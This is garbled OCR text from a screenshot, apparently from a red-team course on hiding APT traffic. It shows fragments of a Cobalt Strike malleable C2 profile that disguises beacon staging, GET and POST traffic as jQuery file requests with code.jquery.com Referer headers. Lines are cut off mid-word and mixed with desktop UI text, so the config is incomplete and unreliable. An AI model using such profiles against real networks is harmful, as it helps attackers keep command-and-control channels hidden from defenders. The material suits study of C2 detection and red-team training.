 $ jquery-c2.4.7.profile ×
F: > gayxiaodi > develop > 15red_apt > 209-红队APT-流量隐匿篇&C2项目&算法解析&
252 ## uri_x64 Random String
253 ## HTTP Server Headers - Basic HTTP Headers
254 ## HTTP Client Headers - Basic HTTP Headers
255 ## Guidelines:
256 ## - Add customize HTTP headers to the HTTP traffic
257 ## - Only specify the `Host` header when peforming
258 ## - https://blog.cobaltstrike.com/2017/02/06/hig
259 ## - Note: Data transform language not supported in
260
261 #set host_stage "false"; # Do not use staging. Must us
262 set host_stage "true"; # Host payload for staging over
263
264 http-stager {
265 set uri_x86 "/jquery-3.3.1.slim.min.js";
266 set uri_x64 "/jquery-3.3.2.slim.min.js";
267
2
21:23
alt_Strike_4.7 - Thunar
Strike_4.7
## Uncomment this Section to activate
http-post {
post
set uri "/jquery-3.3.2.min.js";
set verb "POST";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
#header "Host" "code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
sqlserver
WebServer
DC God.org
_x64-卡巴斯基
WebServer
DC God.org
Devices
File
Network
Brow
570 http-get {
571
572 set uri "/jquery-3.3.1.min.js";
573 set verb "GET";
574
575 client {
576
577 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
578 #header "Host" "code.jquery.com";
579 header "Referer" "http://code.jquery.com/";
580 header "Accept-Encoding" "gzip, deflate";
get
he file
LSv1.2,TLSv1.3